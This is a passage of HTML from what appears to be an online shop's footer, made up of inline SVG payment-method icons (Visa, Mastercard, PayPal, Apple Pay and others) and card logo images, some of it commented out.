1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              -->
            </div><ul class="footer-content-card-imgs d-flex align-columns-center">
            <li>
              <img src="https://cdn.shopify.com/s/files/1/0840/6846/6993/files/cirrus.png?v=1697637008" alt="card">
            </li>
            <li>
              <img src="https://cdn.shopify.com/s/files/1/0840/6846/6993/files/paypal.png?v=1697637010" alt="card">
            </li>
            <li>
              <img src="https://cdn.shopify.com/s/files/1/0840/6846/6993/files/visa.png?v=1697637010" alt="card">
            </li>
            <li>
              <img
                src="https://cdn.shopify.com/s/files/1/0840/6846/6993/files/mastercard.png?v=1697637009"
                alt="card"
              >
            </li>
            <li>
              <img
                src="https://cdn.shopify.com/s/files/1/0840/6846/6993/files/americanexpress.png?v=1697637008"
                alt="card"
              >
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div><!--
    <div
      class="footer__content-bottom scroll-trigger animate--slide-in"
      
        data-cascade
      
    >

        <div class="footer__content-bottom-wrapper page-width">
          <div class="footer__column footer__localization isolate"></div>
          <div class="footer__column footer__column--info"><div class="footer__payment">
                <span class="visually-hidden">Payment methods</span>
                <ul class="list list-payment" role="list"><li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li><li class="list-payment__item">
